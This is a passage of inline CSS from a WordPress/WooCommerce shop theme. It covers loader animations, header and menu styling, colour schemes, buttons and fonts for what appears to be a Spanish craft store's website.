div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #111113}.show-when-logged{display: none !important}.section-page-header{color: #ffffff;background-repeat: repeat;background-position: left top;background-color: #262626}.section-page-header .page-title{color: #ffffff}.section-page-header a{color: #ffffff}.section-page-header a:hover{color: #e0e0e0}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 45px;padding-bottom: 45px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 70px;padding-bottom: 65px}}.site-main{}body.veera-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.veera-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:40px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//www.artesaniaarabe.es/wp-content/uploads/2020/03/background_newsletter-2.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.products-grid-1 .product_item--thumbnail-holder > a:not(.woocommerce-loop-product__link):last-child:hover,.background-color-primary, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .related-posts-design-1 .block_heading .block_heading--title span:after, .comment-form .form-submit input:hover, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #111113}.background-color-secondary, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #262626}.background-color-secondary, .socials-color a {background-color: #E7E7E7}.background-color-body {background-color: #8D8D8D}.background-color-border {background-color: #E7E7E7}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus, .vc_custom_heading.heading__viewall2 a, .vc_custom_heading.heading__shopnow a:hover, .vc_custom_heading.heading__shopnow a:focus, .member--style-5 .entry-title, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #111113}.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title > a,.text-color-primary {color: #111113 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #111113}.border-color-primary {border-color: #111113 !important}.border-top-color-primary {border-top-color: #111113 !important}.border-bottom-color-primary {border-bottom-color: #111113 !important}.border-left-color-primary {border-left-color: #111113 !important}.border-right-color-primary {border-right-color: #111113 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .widget_layered_nav.widget_layered_nav--nostyle ul li, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__viewall a, .vc_custom_heading.heading__viewall2 a:hover, .vc_custom_heading.heading__viewall2 a:focus, .vc_custom_heading.heading__shopnow a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #262626}.text-color-secondary {color: #262626 !important}input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover {border-color: #262626}.border-color-secondary {border-color: #262626 !important}.border-top-color-secondary {border-top-color: #262626 !important}.border-bottom-color-secondary {border-bottom-color: #262626 !important}.border-left-color-secondary {border-left-color: #262626 !important}.border-right-color-secondary {border-right-color: #262626 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626}.text-color-heading {color: #262626 !important}.border-color-heading {border-color: #262626 !important}.border-top-color-heading {border-top-color: #262626 !important}.border-bottom-color-heading {border-bottom-color: #262626 !important}.border-left-color-heading {border-left-color: #262626 !important}.border-right-color-heading {border-right-color: #262626 !important}.text-color-three {color: #e7e7e7 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #e7e7e7}.border-color-three {border-color: #e7e7e7 !important}.border-top-color-three {border-top-color: #e7e7e7 !important}.border-bottom-color-three {border-bottom-color: #e7e7e7 !important}.border-left-color-three {border-left-color: #e7e7e7 !important}.border-right-color-three {border-right-color: #e7e7e7 !important}body, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #262626}.text-color-body {color: #262626 !important}.border-color-body {border-color: #262626 !important}.border-top-color-body {border-top-color: #262626 !important}.border-bottom-color-body {border-bottom-color: #262626 !important}.border-left-color-body {border-left-color: #262626 !important}.border-right-color-body {border-right-color: #262626 !important}input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e7e7e7}.border-color {border-color: #e7e7e7 !important}.border-top-color {border-top-color: #e7e7e7 !important}.border-bottom-color {border-bottom-color: #e7e7e7 !important}.border-left-color {border-left-color: #e7e7e7 !important}.border-right-color {border-right-color: #e7e7e7 !important}.btn {color: #fff;background-color: #262626}.btn:hover {background-color: #111113;color: #fff}.btn.btn-primary {background-color: #111113;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #262626}.btn.btn-outline {border-color: #e7e7e7;color: #262626}.btn.btn-outline:hover {color: #fff;background-color: #111113;border-color: #111113}.btn.btn-style-flat.btn-color-primary {background-color: #111113}.btn.btn-style-flat.btn-color-primary:hover {background-color: #262626}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #111113}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #262626}.btn.btn-style-flat.btn-color-gray {background-color: #262626}.btn.btn-style-flat.btn-color-gray:hover {background-color: #111113}.btn.btn-style-outline:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #262626;color: #262626}.btn.btn-style-outline.btn-color-black:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #111113;color: #111113}.btn.btn-style-outline.btn-color-primary:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #262626}.btn.btn-style-outline.btn-color-gray:hover {border-color: #111113;background-color: #111113;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e7e7e7;color: #262626}.woocommerce.add_to_cart_inline a:hover {background-color: #262626;border-color: #262626;color: #fff}.elm-loadmore-ajax a {color: #262626}.elm-loadmore-ajax a:hover {color: #111113;border-color: #111113}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #262626;border-color: #262626;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #111113;border-color: #111113;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #262626;border-color: #e7e7e7}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #262626;border-color: #262626}.widget_price_filter .button {color: #fff;background-color: #262626}.widget_price_filter .button:hover {color: #fff;background-color: #111113}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #111113}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #262626}.header--aside .header_component:hover > a {color: #111113}ul.mega-menu .popup li > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626}.site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #262626}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #262626}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #111113}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #262626}.site-header .site-header-top {background-color: #000000;color: #ffffff}.site-header .site-header-top .header_component .component-target {color: #ffffff}.site-header .site-header-top .header_component a.component-target {color: #ffffff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #e8e8e8}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: #262626}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #111113}.cart-flyout {background-color: #fff;color: #262626}.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #262626}.cart-flyout .product_list_widget a:hover {color: #111113}.cart-flyout .widget_shopping_cart_content .total {color: #262626}.footer-top {color: #474747}.footer-top a {color: #000000}.footer-top a:hover {color: #e0e0e0}.footer-top .widget .widget-title {color: #474747}.footer-bottom {background-color: #000000;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #dddddd}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #262626}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #262626;border-color: #262626}.btn.btn-style-outline-bottom:hover {background: none !important;color: #111113 !important;border-color: #111113 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626}.la-advanced-product-filters .widget-title {color: #262626}.la-advanced-product-filters a {color: #262626}.la-advanced-product-filters a:hover {color: #111113}}.nav-menu-burger {color: #262626}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #262626}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #262626}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #111113}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: 